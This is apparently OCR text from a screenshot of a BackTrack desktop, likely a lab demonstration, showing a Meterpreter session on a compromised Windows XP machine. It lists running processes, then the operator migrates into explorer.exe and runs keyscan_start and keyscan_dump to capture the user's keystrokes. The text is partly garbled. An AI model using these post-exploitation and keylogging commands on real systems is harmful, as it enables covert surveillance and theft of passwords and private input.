 root's X desktop (bt:1)
root@bt: /opt/metasploit3/msf3/data/armitage - Shell - Konsole
Session Edit View Bookmarks Settings Help
Process list
============
PID Name Arch Session User Path
--- ---- ---- ------- ---- ----
0 [System Process]
4 System x86 0 NT AUTHORITY\SYSTEM
356 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
604 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
628 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
672 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
684 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
836 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
936 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1052 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
1100 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1152 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1368 iscsiexe.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\iscsiexe.exe
1480 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1860 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
1800 inetinfo.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\inetsrv\inetinfo.exe
200 war-ftpd.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\War-ftpd\war-ftpd.exe
1284 explorer.exe x86 0 PJXP\PJ C:\WINDOWS\Explorer.EXE
1316 wscntfy.exe x86 0 PJXP\PJ C:\WINDOWS\system32\wscntfy.exe
296 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
1624 spicetray.exe x86 0 PJXP\PJ C:\Program Files\Spiceworks\bin\spicetray.exe
1976 WarTrayIcon.exe x86 0 PJXP\PJ C:\Program Files\War-ftpd\WarTrayIcon.exe
428 spiceworks.exe x86 0 PJXP\PJ C:\Program Files\Spiceworks\bin\spiceworks.exe
1940 jqs.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\Java\jre6\bin\jqs.exe
1920 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\cmd.exe
560 cmd.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\cmd.exe
196 notepad.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\notepad.exe
380 notepad.exe x86 0 PJXP\PJ C:\WINDOWS\system32\notepad.exe
meterpreter > migrate 1284
[*] Migrating to 1284...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
athig hee i an ad onm sell
meterpreter > keyscan_dump
Shell Shell No. 2
root@bt: /opt/metasploit3/msf TightVNC: pjxp 2 14:06